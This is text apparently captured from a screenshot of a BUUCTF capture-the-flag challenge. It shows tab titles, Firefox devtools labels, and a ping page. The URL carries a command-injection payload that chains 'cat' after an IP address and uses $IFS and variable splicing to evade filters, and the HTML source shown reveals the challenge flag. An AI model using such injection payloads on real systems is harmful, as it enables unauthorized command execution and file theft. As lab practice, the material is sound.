 BUUCTF在线评测
91427b93-b255-445e-8e96-e75b
91427b93-b255-445e-8e96-e75b6234ba1f.node4.buuoj.cn:81/?ip=127.0.0.1;e=g;cat$IFS$1fla$e.php
ABP
JMT
Markdown 区块 | 菜...
取证隐写前置技术 - C...
软件逆向工程简介 - C...
BUUCTF在线评测
BUUCTF在线评测
BUUCTF在线评测
[BUUOJ记录] [ACTF2...
PHP一句话 - Jaxjone...
登录-WMCTF2021
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
ABP
Adblock Plus
搜索 HTML
过滤样式
:hov .cls
<html>
<head></head>
<body>
/?ip=
<pre>
PING 127.0.0.1 (127.0.0.1): 56 data bytes
<!--?php $flag = "flag{5b5de8a8-c38d-443d-a242-101255c7ca3c}"; ?-->
</pre>
</body>
</html>
元素 {
内联
}
html > body